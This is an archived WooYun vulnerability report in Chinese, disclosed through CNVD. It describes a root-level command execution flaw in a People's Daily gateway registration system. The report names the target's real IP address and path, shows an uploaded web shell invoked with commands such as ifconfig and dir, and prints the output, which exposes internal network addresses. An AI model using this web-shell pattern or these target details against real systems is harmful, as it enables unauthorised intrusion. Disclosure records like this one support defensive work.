漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-040491

漏洞标题:人民日报某网关用户身份注册系统https的命令执行(root,内网)

相关厂商:人民日报

漏洞作者: 霍大然

提交时间:2013-10-21 10:50

修复时间:2013-12-05 10:50

公开时间:2013-12-05 10:50

漏洞类型:命令执行

危害等级:高

自评Rank:12

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-10-21: 细节已通知厂商并且等待厂商处理中

2013-10-25: 厂商已经确认,细节仅向厂商公开

2013-11-04: 细节向核心白帽子及相关领域专家公开

2013-11-14: 细节向普通白帽子公开

2013-11-24: 细节向实习白帽子公开

2013-12-05: 细节向公众公开

简要描述:

人民日报某网关用户身份注册系统https的命令执行,https无法连菜刀,只有……

详细说明:

设备地址:



https://219.141.222.1/GWREGISTER/UserRegisterChildAccount.action

翻了人民网的IP无意中翻到的



一、证明:该设备是人民日报的

这个设备是发了个人民网的漏洞(还没审核,帮审核),才发现的:

http://wooyun.org/bugs/wooyun-2013-040395/trace/74d39b5bba8b99a985a9b6280b34b4dc



他们在同一网段,其它的也有,如:

http://219.141.222.9/

一般在部署时会在前面部署设备IP,后面跟着网站的IP:

二、命令执行

漏洞证明:

上传shell



https://219.141.222.1/GWREGISTER/cmd.jsp?cmd=ifconfig

eth0 Link encap:Ethernet HWaddr 00:E0:81:4D:9D:B2 inet addr:172.16.51.2 Bcast:192.168.9.255 Mask:255.255.255.0 inet6 addr: fe80::2e0:81ff:fe4d:9db2/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:32455683 errors:0 dropped:0 overruns:0 frame:0 TX packets:22969325 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:33866617 (32.2 MiB) TX bytes:2914357464 (2.7 GiB) Base address:0x2000 Memory:df200000-df220000 eth1 Link encap:Ethernet HWaddr 00:E0:81:4D:9D:B3 inet addr:192.168.8.110 Bcast:192.168.8.127 Mask:255.255.255.192 UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) Base address:0x2020 Memory:df220000-df240000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:292570 errors:0 dropped:0 overruns:0 frame:0 TX packets:292570 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:656320507 (625.9 MiB) TX bytes:656320507 (625.9 MiB)

https://219.141.222.1/GWREGISTER/cmd.jsp?cmd=dir

applicationInfo.properties database lib start.sh config derby.log runLog.log web

修复方案:

升级,或找设备厂商统一处理

版权声明:转载请注明来源 霍大然@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:7

确认时间:2013-10-25 22:36

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT尝试向新闻行业主管部门通报,由主管部门后续协调网站管理方处置。

rank 7

最新状态:

暂无